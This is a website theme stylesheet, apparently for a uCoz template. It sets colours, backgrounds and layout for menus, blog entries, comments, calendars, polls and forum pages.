.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#FFFFFF}
.uMenuV li a:active {text-decoration:none; color:#FFFFFF}
.uMenuV li a:visited {text-decoration:none; color:#FFFFFF}
.uMenuV li a:hover {text-decoration:none; color:#D4F2FF}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#D4F2FF}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#D4F2FF}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#FFFFF}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding-top: 2px; text-align:center; background:url('/.s/t/541/22.gif') bottom no-repeat;height:18px; }
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 3px 13px; background: url('/.s/t/541/21.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.catNumData {font-size:7pt;color:#D8D5D5;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#FFFFFF;}
a.catName:visited {text-decoration:none; color:#FFFFFF;}
a.catName:hover {text-decoration:none; color:#65BCFF;}
a.catName:active {text-decoration:none; color:#FFFFFF;}
a.catNameActive:link {text-decoration:none; color:#65BCFF;}
a.catNameActive:visited {text-decoration:none; color:#65BCFF;}
a.catNameActive:hover {text-decoration:none; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#65BCFF;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#65BCFF; padding: 0 0 0 21px; background: url('/.s/t/541/23.gif') no-repeat;}
.eTitle a:link {text-decoration:none; color:#65BCFF;}
.eTitle a:visited {text-decoration:none; color:#65BCFF;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:none; color:#65BCFF;}
.eMessage {color:#C9E7F3;}
.eText {text-align:justify; padding:5px;border-top:1px dashed #C9E7F3;}

.eDetails {background:#2E4B66;color:#9BBECD;padding-bottom:3px;padding-top:1px;text-align:left;font-size:7pt;}
.eDetails1 {background:#2E4B66;color:#9BBECD;padding-bottom:3px;padding-top:1px;text-align:left;font-size:8pt;}
.eDetails2 {background:#2E4B66;color:#9BBECD;padding-bottom:3px;padding-top:1px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/541/24.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#F4F5F7;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#304E6B; border:1px dotted #9EC1CF;}
.cBlock2 {background:#304E6B; border:1px dotted #9EC1CF;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#FFFFFF;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#000000;background:#4977A3;border:1px solid #304E6B;}
.smiles {}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#000000;background:#4977A3;border:1px solid #304E6B;}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/541/25.gif') no-repeat 0px 4px;}
.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#CACBCC;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/541/26.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#CACBCC;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {}
.calWday {color:#345473; background:#95B6C3; width:18px;}
.calWdaySe {color:#345473; background:#B9D2DD; width:18px;}
.calWdaySu {color:#345473; background:#B9D2DD; width:18px; font-weight:bold;}
.calMday {color:#C9E7F3;background:#345473;}
.calMdayA {color:#345473;background:#FFFFFF;}
.calMdayIs {color:#C9E7F3;background:#5B93C1;font-weight:bold;}
.calMdayIsA {color:#C9E7F3;border:1px solid #C9E7F3; background:#5B93C1;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#9BBECD;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#9BBECD;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#9BBECD;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#1B1B1B}
.textResults {background:#9BBECD}
.textResultsTd {background:#304E6B}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#304E6B}

.totalVotesTable {}
.totalVotesTd {background:#304E6B}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:yellow;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:pink;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#99CCFF;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#345473;height:100px;width:300px;border:1px solid #304E6B;}
.replaceBody {background:url('/.s/t/541/1.gif') repeat-x #345473;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#233A4F;}
.gTableTop {padding:2px;height:22px; background: #9EC1CF;font-family:Verdana,Sans-Serif;color:#304E6B;font-size:13px;font-weight:bold; padding-left:22px;}
.gTableSubTop {padding:2px;background:url('/.s/t/541/19.gif');color:#C6E3FF;height:18px;font-size:10px;}
.gTableBody {padding:2px;background:#345473;}
.gTableBody1 {padding:2px;background:#345473;}
.gTableBottom {padding:2px;background:#233A4F;}
.gTableLeft {padding:2px;background:#304E6B;font-weight:bold;color:#FFFFFF}
.gTableRight {padding:2px;background:#304E6B;color:#FFFFFF;}
.gTableError {padding:2px;background:#304E6B;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#345473}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#304E6B}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#304E6B;}
a.catLink:visited {text-decoration:none; color:#304E6B;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF;}
a.catLink:active {text-decoration:underline; color:#304E6B;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#CCCCCC;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:underline; color:#FFFFFF;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:underline; color:#FFFFFF;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:none; color:#65BCFF;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#FFFFFF;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#FFFFFF;}
a.forumBarA:visited {text-decoration:none; color:#FFFFFF;}
a.forumBarA:hover {text-decoration:underline; color:#FFFFFF;}
a.forumBarA:active {text-decoration:underline; color:#FFFFFF;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#585858;color:#FFFFFF;}
.fastNavCat {background:#EEEEF0;}
.fastNavCatA {background:#EEEEF0;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#304E6B;padding-right:10px;font-size:7pt;}
.switches {background:#233A4F;}
.switch {background:#304E6B;width:15px;font-size:7pt;}
.switchActive {background:#9EC1CF;font-weight:bold;color:#233A4F;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#9EC1CF;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#9EC1CF;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FFFFFF;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#9EC1CF;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#345473}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#304E6B}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#CCCCCC;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#233A4F;height:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px;}
.threadsDetails {padding:2px;background:url('/.s/t/541/19.gif');color:#C6E3FF;height:20px;}
.forumOnlineBar {padding:2px;background:#233A4F;height:20px;color:#FFFFFF;}

a.threadPinnedLink:link {text-decoration:none; color:#FFFFFF;}
a.threadPinnedLink:visited {text-decoration:none; color:#FFFFFF;}
a.threadPinnedLink:hover {text-decoration:underline; color:#FFFFFF;}
a.threadPinnedLink:active {text-decoration:underline; color:#FFFFFF;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:underline; color:#FFFFFF;}
a.threadLink:visited {text-decoration:underline; color:#FFFFFF;}
a.threadLink:hover {text-decoration:underline; color:#E1E1E1;}
a.threadLink:active {text-decoration:underline; color:#E1E1E1;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#233A4F}
.postPoll {background:#304E6B;text-align:center;}
.postFirst {background:#304E6B;border-bottom:1px solid silver;}
.postRest1 {background:#304E6B;}
.postRest2 {background:#304E6B;}
.postSeparator {height:2px;background:#FFFFFF;}

.postTdTop {background:url('/.s/t/541/19.gif');color:#C6E3FF;height:18px;font-size:10px;}
.postBottom {background:#304E6B;height:20px;}
.postUser {font-weight:bold;background:#304E6B;}
.postTdInfo {background:#345473;text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#CCCCCC;}
.posttdMessage {background:#345473;padding:5px;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#304E6B;font-size:9px;}
.quoteMessage {background:#304E6B;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#CCCCCC;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/541/28.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/541/28.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background:url('/.s/t/541/19.gif') center #28425A;color:#9ABECD;border:1px solid #3E668B;}

.codeButtons {font-size:7pt;font-size:7pt;background:url('/.s/t/541/19.gif') center #28425A;color:#9ABECD;border:1px solid #3E668B;}
.codeCloseAll {font-size:7pt;font-size:7pt;background:url('/.s/t/541/19.gif') center #28425A;color:#9ABECD;border:1px solid #3E668B;font-weight:bold;}
.postNameFl,.postDescrFl {background:#304E6B;border:1px solid #3E668B;width:400px}
.postPollFl,.postQuestionFl {background:#304E6B;border:1px solid #3E668B;width:400px}
.postResultFl {background:#304E6B;border:1px solid #3E668B;width:50px}
.postAnswerFl {background:#304E6B;border:1px solid #3E668B;width:300px}
.postTextFl {background:#304E6B;border:1px solid #3E668B;width:550px;height:150px}
.postUserFl {background:#304E6B;border:1px solid #3E668B;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */
